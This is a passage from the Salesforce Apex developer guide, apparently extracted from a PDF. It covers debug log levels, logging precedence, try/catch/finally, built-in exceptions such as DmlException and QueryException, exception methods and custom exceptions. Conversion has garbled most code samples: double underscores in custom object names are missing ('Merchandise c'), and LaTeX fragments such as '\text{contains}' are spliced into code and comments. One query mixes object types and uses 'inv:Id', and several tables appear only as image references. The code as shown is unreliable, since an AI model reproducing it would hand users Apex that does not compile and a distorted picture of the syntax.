



SEE ALSO:

Salesforce Help[: Debug Log Levels](https://help.salesforce.com/HTViewHelpDoc?id=code_setting_debug_log_levels.htm&language=en_US)

# Debugging Apex API Calls

All API calls that invoke Apex support a debug facility that allows access to detailed information about the execution of the code, including any calls to System.debug(). The categories field of a SOAP input header called DebuggingHeader allows you to set the logging granularity according to the levels outlined in this table.



In addition, the following log levels are still supported as part of the DebuggingHeader for backwards compatibility.



The corresponding output header, DebuggingInfo, contains the resulting debug log. For more information, see [DebuggingHeader](#page-2600-0) on page 2581.

# Debug Log Order of Precedence

Which events are logged depends on various factors. These factors include your trace flags, the default logging levels, your API header, user-based system log enablement, and the log levels set by your entry points.

The order of precedence for debug log levels is:

**1.** Trace flags override all other logging logic. The Developer Console sets a trace flag when it loads, and that trace flag remains in effect until it expires. You can set trace flags in the Developer Console or in Setup or by using the TraceFlag and DebugLevel Tooling API objects.

Note: Setting class and trigger trace flags doesn't cause logs to be generated or saved. Class and trigger trace flags override other logging levels, including logging levels set by user trace flags, but they don't cause logging to occur. If logging is enabled when classes or triggers execute, logs are generated at the time of execution.

2. If you don't have active trace flags, synchronous and asynchronous Apex tests execute with the default logging levels. Default logging levels are:



- **3.** If no relevant trace flags are active, and no tests are running, your API header sets your logging levels. API requests that are sent without debugging headers generate transient logs—logs that aren't saved—unless another logging rule is in effect.
- **4.** If your entry point sets a log level, that log level is used. For example, Visualforce requests can include a debugging parameter that sets log levels.

If none of these cases apply, logs aren't generated or persisted.

# Exceptions in Apex

Exceptions note errors and other events that disrupt the normal flow of code execution. throw statements are used to generate exceptions, while try, catch, and finally statements are used to gracefully recover from exceptions.

There are many ways to handle errors in your code, including using assertions like System.assert calls, or returning error codes or Boolean values, so why use exceptions? The advantage of using exceptions is that they simplify error handling. Exceptions bubble up from the called method to the caller, as many levels as necessary, until a catch statement is found to handle the error. This bubbling up relieves you from writing error handling code in each of your methods. Also, by using finally statements, you have one place to recover from exceptions, like resetting variables and deleting data.

# What Happens When an Exception Occurs?

When an exception occurs, code execution halts. Any DML operations that were processed before the exception are rolled back and aren't committed to the database. Exceptions get logged in debug logs. For unhandled exceptions, that is, exceptions that the code doesn't catch, Salesforce sends an email that includes the exception information. The end user sees an error message in the Salesforce user interface.

# Unhandled Exception Emails

When unhandled Apex exceptions occur, emails are sent that include the Apex stack trace and the customer's org and user ID. No other customer data is returned with the report. Unhandled exception emails are sent by default to the developer specified in the

LastModifiedBy field on the failing class or trigger. In addition, you can have emails sent to users of your Salesforce org and to arbitrary email addresses. To set up these email notifications, from Setup, enter *Apex Exception Email* in the Quick Find box, then select **Apex Exception Email**. You can also configure Apex exception emails using the Tooling API object ApexEmailNotification.

Note: If duplicate exceptions occur in Apex code that runs synchronously, subsequent exception emails are suppressed and only the first email is sent. This email suppression prevents flooding of the developer's inbox with emails about the same error. For asynchronous Apex, including batch Apex and methods annotated with @future, emails for duplicate exceptions aren't suppressed.

## Unhandled Exceptions in the User Interface

If an end user runs into an exception that occurred in Apex code while using the standard user interface, an error message appears. The error message includes text similar to the notification shown here.



## Exception Statements

Apex uses exceptions to note errors and other events that disrupt the normal flow of code execution. throw statements can be used to generate exceptions, while try, catch, and finally can be used to gracefully recover from an exception.

### Throw Statements

A throw statement allows you to signal that an error has occurred. To throw an exception, use the throw statement and provide it with an exception object to provide information about the specific error. For example:

```
throw exceptionObject;
```
### Try-Catch-Finally Statements

The try, catch, and finally statements can be used to gracefully recover from a thrown exception:

- The try statement identifies a block of code in which an exception can occur.
- The catch statement identifies a block of code that can handle a particular type of exception. A single try statement can have zero or more associated catch statements. Each catch statement must have a unique exception type. Also, once a particular exception type is caught in one catch block, the remaining catch blocks, if any, aren't executed.

**•** The finally statement identifies a block of code that is guaranteed to execute and allows you to clean up your code. A single try statement can have up to one associated finally statement. Code in the finally block always executes regardless of whether an exception was thrown or the type of exception that was thrown. Because the finally block always executes, use it for cleanup code, such as for freeing up resources.

### **Syntax**

The syntax of the try, catch, and finally statements is as follows.

```
try {
 // Try block
code_block
} catch (exceptionType variableName) {
// Initial catch block.
 // At least the catch block or the finally block must be present.
code_block
} catch (Exception e) {
 // Optional additional catch statement for other exception types.
 // Note that the general exception type, 'Exception',
 // must be the last catch block when it is used.
code_block
} finally {
 // Finally block.
 // At least the catch block or the finally block must be present.
code_block
}
```
At least a catch block or a finally block must be present with a try block. The following is the syntax of a try-catch block.

```
try {
code_block
} catch (exceptionType variableName) {
code_block
}
// Optional additional catch blocks
```
The following is the syntax of a try-finally block.

```
try {
code_block
} finally {
code_block
}
```
This is a skeletal example of a try-catch-finally block.

```
try {
   // Perform some operation that
   // might cause an exception.
} catch(Exception e) {
   // Generic exception handling code here.
} finally {
   // Perform some clean up.
}
```
### Exceptions that Can't be Caught

Some special types of built-in exceptions can't be caught. Those exceptions are associated with critical situations in the Force.com platform. These situations require the abortion of code execution and don't allow for execution to resume through exception handling. One such exception is the limit exception (System.LimitException) that the runtime throws if a governor limit has been exceeded, such as when the maximum number of SOQL queries issued has been exceeded. Other examples are exceptions thrown when assertion statements fail (through System.assert methods) or license exceptions.

When exceptions are uncatchable, catch blocks, as well as finally blocks if any, aren't executed.

# Exception Handling Example

To see an exception in action, execute some code that causes a DML exception to be thrown. Execute the following in the Developer Console:

```
Merchandise c m = new Merchandise c();
insert m;
```
The insert DML statement in the example causes a DmlException because we're inserting a merchandise item without setting any of its required fields. This is the exception error that you see in the debug log.

```
System.DmlException: Insert failed. First exception on row 0; first error:
REQUIRED FIELD MISSING, Required fields are missing: [Description, Price, Total
Inventory]: [Description, Price, Total Inventory]
```
Next, execute this snippet in the Developer Console. It's based on the previous example but includes a try-catch block.

```
try {
   Merchandise c m = new Merchandise c();
   insert m;
} catch(DmlException e) {
   System.debug('The following exception has occurred: ' + e.getMessage());
}
```
Notice that the request status in the Developer Console now reports success. This is because the code handles the exception.

Any statements in the try block occurring after the exception are skipped and aren't executed. For example, if you add a statement after insert m;, this statement won't be executed. Execute the following:

```
try {
   Merchandise c m = new Merchandise c();
   insert m;
   // This doesn't execute since insert causes an exception
   System.debug('Statement after insert.');
} catch(DmlException e) {
   System.debug('The following exception has occurred: ' + e.getMessage());
}
```
In the new debug log entry, notice that you don't see a debug message of Statement after insert. This is because this debug statement occurs after the exception caused by the insertion and never gets executed. To continue the execution of code statements after an exception happens, place the statement after the try-catch block. Execute this modified code snippet and notice that the debug log now has a debug message of Statement after insert.

```
try {
   Merchandise c m = new Merchandise c();
   insert m;
```

```
} catch(DmlException e) {
   System.debug('The following exception has occurred: ' + e.getMessage());
}
// This will get executed
System.debug('Statement after insert.');
```
Alternatively, you can include additional try-catch blocks. This code snippet has the System. debug statement inside a second try-catch block. Execute it to see that you get the same result as before.

```
try {
   Merchandise c m = new Merchandise c();
   insert m;
} catch(DmlException e) {
   System.debug('The following exception has occurred: ' + e.getMessage());
}
try {
   System.debug('Statement after insert.');
   // Insert other records
}
catch (Exception e) {
   // Handle this exception here
}
```
The finally block always executes regardless of what exception is thrown, and even if no exception is thrown. Let's see it used in action. Execute the following:

```
// Declare the variable outside the try-catch block
// so that it will be in scope for all blocks.
XmlStreamWriter w = null;
try {
   w = new XmlStreamWriter();
   w.writeStartDocument(null, '1.0');
   w.writeStartElement(null, 'book', null);
   w.writeCharacters('This is my book');
   w.writeEndElement();
   w.writeEndDocument();
   // Perform some other operations
   String s;
   // This causes an exception because
   // the string hasn't been assigned a value.
   Integer i = s.length();
} catch(Exception e) {
   System.debug('An exception occurred: ' + e.getMessage());
} finally {
   // This gets executed after the exception is handled
   System.debug('Closing the stream writer in the finally block.');
   // Close the stream writer
   w.close();
}
```
The previous code snippet creates an XML stream writer and adds some XML elements. Next, an exception occurs due to accessing the null String variable s. The catch block handles this exception. Then the finally block executes. It writes a debug message and closes the stream writer, which frees any associated resources. Check the debug output in the debug log. You'll see the debug message Closing

the stream writer in the finally block. after the exception error. This tells you that the finally block executed after the exception was caught.

## Built-In Exceptions and Common Methods

Apex provides a number of built-in exception types that the runtime engine throws if errors are encountered during execution. You've seen the DmlException in the previous example. Here is a sample of some other built-in exceptions. For a complete list of built-in exception types, see [Exception Class and Built-In Exceptions.](#page-2111-0)

#### **DmlException**

Any problem with a DML statement, such as an insert statement missing a required field on a record.

This example makes use of DmlException. The insert DML statement in this example causes a DmlException because it's inserting a merchandise item without setting any of its required fields. This exception is caught in the catch block and the exception message is written to the debug log using the System. debug statement.

```
try {
   Merchandise c m = new Merchandise c();
   insert m;
} catch(DmlException e) {
    System.debug('The following exception has occurred: ' + e.getMessage());
}
```
#### **ListException**

Any problem with a list, such as attempting to access an index that is out of bounds.

This example creates a list and adds one element to it. Then, an attempt is made to access two elements, one at index 0, which exists, and one at index 1, which causes a ListException to be thrown because no element exists at this index. This exception is caught in the catch block. The System.debug statement in the catch block writes the following to the debug log: The following exception has occurred: List index out of bounds: 1.

```
try {
   List<Integer> li = new List<Integer>();
   li.add(15);
   // This list contains only one element,
   // but we're attempting to access the second element
   // from this zero-based list.
   Integer i1 = li[0];Integer i2 = li[1]; // Causes a ListException
} catch(ListException le) {
    System.debug('The following exception has occurred: ' + le.getMessage());
}
```
#### **NullPointerException**

Any problem with dereferencing a null variable.

This example creates a String variable named s but we don't initialize it to a value, hence, it is null. Calling the contains method on our null variable causes a NullPointerException. The exception is caught in our catch block and this is what is written to the debug log: The following exception has occurred: Attempt to de-reference a null object.

```
try {
    String s;
    Boolean b = s.\text{contains}('abc'); // \text{ causes a NullPointerException}} catch(NullPointerException npe) {
```
System.debug('The following exception has occurred: ' + npe.getMessage());

#### **QueryException**

}

Any problem with SOQL queries, such as assigning a query that returns no records or more than one record to a singleton sObject variable.

The second SOQL query in this example causes a QueryException. The example assigns a Merchandise object to what is returned from the query. Note the use of LIMIT 1 in the query. This ensures that at most one object is returned from the database so we can assign it to a single object and not a list. However, in this case, we don't have a Merchandise named XYZ, so nothing is returned, and the attempt to assign the return value to a single object results in a QueryException. The exception is caught in our catch block and this is what you'll see in the debug log: The following exception has occurred: List has no rows for assignment to SObject.

```
try {
   // This statement doesn't cause an exception, even though
   // we don't have a merchandise with name='XYZ'.
   // The list will just be empty.
   List<Merchandise c > \text{lm} = [SELECT Name FROM Merchandise c WHERE Name='XYZ'];
   // lm.size() is 0
   System.debug(lm.size());
   // However, this statement causes a QueryException because
   // we're assiging the return value to a Merchandise c object
   // but no Merchandise is returned.
   Merchandise \,c m = [SELECT Name FROM Merchandise \,c WHERE Name='XYZ' LIMIT 1];
} catch(QueryException qe) {
   System.debug('The following exception has occurred: ' + qe.getMessage());
}
```
#### **SObjectException**

Any problem with sObject records, such as attempting to change a field in an update statement that can only be changed during insert.

This example results in an SObjectException in the try block, which is caught in the catch block. The example queries an invoice statement and selects only its Name field. It then attempts to get the Description cfield on the queried sObject, which isn't available because it isn't in the list of fields queried in the SELECT statement. This results in an SObjectException. This exception is caught in our catch block and this is what you'll see in the debug log: The following exception has occurred: SObject row was retrieved via SOQL without querying the requested field: Invoice Statement c.Description c.

```
try {
    Invoice Statement c inv = new Invoice Statement c(
      Description c='New Invoice');
   insert inv;
   // Query the invoice we just inserted
   Invoice Statement c v = [SELECT Name FROM Merchandise c WHERE Id=:inv:Id];
   // Causes an SObjectException because we didn't retrieve
   // the Description c field.
   String s = v. Description c;
} catch(SObjectException se) {
   System.debug('The following exception has occurred: ' + se.getMessage());
}
```
### Common Exception Methods

You can use common exception methods to get more information about an exception, such as the exception error message or the stack trace. The previous example calls the getMessage method, which returns the error message associated with the exception. There are other exception methods that are also available. Here are descriptions of some useful methods:

- **•** getCause: Returns the cause of the exception as an exception object.
- **•** getLineNumber: Returns the line number from where the exception was thrown.
- **•** getMessage: Returns the error message that displays for the user.
- **•** getStackTraceString: Returns the stack trace as a string.
- **•** getTypeName: Returns the type of exception, such as DmlException, ListException, MathException, and so on.

#### **Example**

To find out what some of the common methods return, try running this example.

```
try {
   Merchandise c m = [SELECT Name FROM Merchandise c LIMIT 1];
   // Causes an SObjectException because we didn't retrieve
   // the Total Inventory c field.
   Double inventory = m. Total Inventory c;
} catch(Exception e) {
   System.debug('Exception type caught: ' + e.getTypeName());
   System.debug('Message: ' + e.getMessage());
   System.debug('Cause: ' + e.getCause()); // returns null
   System.debug('Line number: ' + e.getLineNumber());
   System.debug('Stack trace: ' + e.getStackTraceString());
}
```
The output of all System.debug statements looks like the following:

```
17:38:04:149 USER_DEBUG [7]|DEBUG|Exception type caught: System.SObjectException
17:38:04:149 USER_DEBUG [8]|DEBUG|Message: SObject row was retrieved via SOQL without
querying the requested field: Merchandise__c.Total_Inventory__c
17:38:04:150 USER_DEBUG [9]|DEBUG|Cause: null
17:38:04:150 USER_DEBUG [10]|DEBUG|Line number: 5
17:38:04:150 USER_DEBUG [11]|DEBUG|Stack trace: AnonymousBlock: line 5, column 1
```
The catch statement argument type is the generic Exception type. It caught the more specific SObjectException. You can verify that this is so by inspecting the return value of  $e$ .getTypeName() in the debug output. The output also contains other properties of the SObjectException, like the error message, the line number where the exception occurred, and the stack trace. You might be wondering why getCause returned null. This is because in our sample there was no previous exception (inner exception) that caused this exception. In [Creating Custom Exceptions](#page-564-0), you'll get to see an example where the return value of getCause is an actual exception.

### More Exception Methods

Some exception types, such as DmlException, have specific exception methods that apply to only them and aren't common to other exception types:

- **•** getDmlFieldNames(Index of the failed record): Returns the names of the fields that caused the error for the specified failed record.
- **•** getDmlId(Index of the failed record): Returns the ID of the failed record that caused the error for the specified failed record.
- **•** getDmlMessage(Index of the failed record): Returns the error message for the specified failed record.
- **•** getNumDml: Returns the number of failed records.

#### **Example**

This snippet makes use of the DmlException methods to get more information about the exceptions returned when inserting a list of Merchandise objects. The list of items to insert contains three items, the last two of which don't have required fields and cause exceptions.

```
Merchandise c m1 = new Merchandise c(Name='Coffeemaker',
   Description c='Kitchenware',
   Price c=25,
   Total_Inventory__c=1000);
// Missing the Price and Total_Inventory fields
Merchandise c m2 = new Merchandise c(Name='Coffeemaker B',
   Description c='Kitchenware');
// Missing all required fields
Merchandise c m3 = new Merchandise c();
Merchandise c[] mList = new List<Merchandise c>();
mList.add(m1);
mList.add(m2);
mList.add(m3);
try {
   insert mList;
} catch (DmlException de) {
   Integer numErrors = de.getNumDml();
   System.debug('getNumDml=' + numErrors);
   for(Integer i=0;i<numErrors;i++) {
       System.debug('getDmlFieldNames=' + de.getDmlFieldNames(i));
       System.debug('getDmlMessage=' + de.getDmlMessage(i));
    }
}
```
Note how the sample above didn't include all the initial code in the try block. Only the portion of the code that could generate an exception is wrapped inside a try block, in this case the insert statement could return a DML exception in case the input data is not valid. The exception resulting from the insert operation is caught by the catch block that follows it. After executing this sample, you'll see an output of System. debug statements similar to the following:

```
14:01:24:939 USER_DEBUG [20]|DEBUG|getNumDml=2
14:01:24:941 USER_DEBUG [23]|DEBUG|getDmlFieldNames=(Price, Total Inventory)
14:01:24:941 USER_DEBUG [24]|DEBUG|getDmlMessage=Required fields are missing: [Price,
Total Inventory]
14:01:24:942 USER_DEBUG [23]|DEBUG|getDmlFieldNames=(Description, Price, Total Inventory)
14:01:24:942 USER_DEBUG [24]|DEBUG|getDmlMessage=Required fields are missing:
[Description, Price, Total Inventory]
```
The number of DML failures is correctly reported as two since two items in our list fail insertion. Also, the field names that caused the failure, and the error message for each failed record is written to the output.

## Catching Different Exception Types

In the previous examples, we used the specific exception type in the catch block. We could have also just caught the generic Exception type in all examples, which catches all exception types. For example, try running this example that throws an SObjectException and has a catch statement with an argument type of Exception. The SObjectException gets caught in the catch block.

```
try {
   Merchandise \,c\, m = [SELECT Name FROM Merchandise \,c\, LIMIT 1];
   // Causes an SObjectException because we didn't retrieve
   // the Total Inventory c field.
   Double inventory = m. Total Inventory c;
} catch(Exception e) {
    System.debug('The following exception has occurred: ' + e.getMessage());
}
```
Alternatively, you can have several catch blocks—a catch block for each exception type, and a final catch block that catches the generic Exception type. Look at this example. Notice that it has three catch blocks.

```
try {
   Merchandise c m = [SELECT Name FROM Merchandise c LIMIT 1];
   // Causes an SObjectException because we didn't retrieve
   // the Total Inventory c field.
   Double inventory = m. Total Inventory c;
} catch(DmlException e) {
   System.debug('DmlException caught: ' + e.getMessage());
} catch(SObjectException e) {
   System.debug('SObjectException caught: ' + e.getMessage());
} catch(Exception e) {
   System.debug('Exception caught: ' + e.getMessage());
}
```
Remember that only one catch block gets executed and the remaining ones are bypassed. This example is similar to the previous one, except that it has a few more catch blocks. When you run this snippet, an SObjectException is thrown on this line: Double inventory = m.Total\_Inventory\_\_c;. Every catch block is examined in the order specified to find a match between the thrown exception and the exception type specified in the catch block argument:

- **1.** The first catch block argument is of type DmlException, which doesn't match the thrown exception (SObjectException.)
- **2.** The second catch block argument is of type SObjectException, which matches our exception, so this block gets executed and the following message is written to the debug log: SObjectException caught: SObject row was retrieved via SOQL without querying the requested field: Merchandise c.Total Inventory c.
- **3.** The last catch block is ignored since one catch block has already executed.

The last catch block is handy because it catches any exception type, and so catches any exception that was not caught in the previous catch blocks. Suppose we modified the code above to cause a NullPointerException to be thrown, this exception gets caught in the last catch block. Execute this modified example. You'll see the following debug message: Exception caught: Attempt to de-reference a null object.

```
try {
   String s;
   Boolean b = s.contains('abc'); // Causes a NullPointerException
} catch(DmlException e) {
   System.debug('DmlException caught: ' + e.getMessage());
} catch(SObjectException e) {
   System.debug('SObjectException caught: ' + e.getMessage());
```

```
} catch(Exception e) {
    System.debug('Exception caught: ' + e.getMessage());
}
```
## <span id="page-564-0"></span>Creating Custom Exceptions

You can't throw built-in Apex exceptions but can only catch them. With custom exceptions, you can throw and catch them in your methods. Custom exceptions enable you to specify detailed error messages and have more custom error handling in your catch blocks.

Exceptions can be top-level classes, that is, they can have member variables, methods and constructors, they can implement interfaces, and so on.

To create your custom exception class, extend the built-in Exception class and make sure your class name ends with the word Exception, such as "MyException" or "PurchaseException". All exception classes extend the system-defined base class Exception, and therefore, inherits all common Exception methods.

